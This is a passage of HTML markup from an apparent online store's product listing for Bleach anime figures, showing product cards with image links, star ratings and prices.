</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.24</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="98">
    <a href="https://bleach-merchandise.com/product/bleach-figures-ulquiorra-cifer-pvc-action-figure-collectible-model-toy" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/128/conversions/40cm-Anime-Bleach-Kurosaki-Ichigo-Ulquiorra-Cifer-Resurreccion-Segunda-Etapa-GK-PVC-Action-Figure-Collectible-Model-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Ulquiorra Cifer PVC Action Figure Collectible Model Toy"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-ulquiorra-cifer-pvc-action-figure-collectible-model-toy" class="capitalize hover:underline leading-3">Bleach Figures - Ulquiorra Cifer PVC Action Figure Collectible Model Toy</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$180.77</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="97">
    <a href="https://bleach-merchandise.com/product/bleach-figures-kurosaki-ichigo-anime-pvc-model-figurine-statue" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/121/conversions/29cm-Bleach-Kurosaki-Ichigo-Gk-Anime-Figure-Action-Pvc-Model-Figurine-Statue-Collection-Room-Decoration-Toys-4-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Kurosaki Ichigo Anime Pvc Model Figurine Statue"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-kurosaki-ichigo-anime-pvc-model-figurine-statue" class="capitalize hover:underline leading-3">Bleach Figures - Kurosaki Ichigo Anime Pvc Model Figurine Statue</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.81</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="96">
    <a href="https://bleach-merchandise.com/product/bleach-figures-22cm-kurosaki-ichigo-collectible-model-toy" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/119/conversions/22cm-Bleach-Statue-Kurosaki-Ichigo-Action-Figure-Anime-Statue-Collectible-Model-Toy-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - 22cm Kurosaki Ichigo Collectible Model Toy"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-22cm-kurosaki-ichigo-collectible-model-toy" class="capitalize hover:underline leading-3">Bleach Figures - 22cm Kurosaki Ichigo Collectible Model Toy</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="95">
    <a href="https://bleach-merchandise.com/product/bleach-figures-neliel-tu-oderschvank-25cm-anime-statue" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/118/conversions/25cm-Anime-Bleach-Neliel-Tu-Oderschvank-GK-Scale-Sexy-PVC-Action-Figure-Statue-Collectible-Model-Toy-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Neliel Tu Oderschvank 25cm Anime Statue"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-neliel-tu-oderschvank-25cm-anime-statue" class="capitalize hover:underline leading-3">Bleach Figures - Neliel Tu Oderschvank 25cm Anime Statue</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
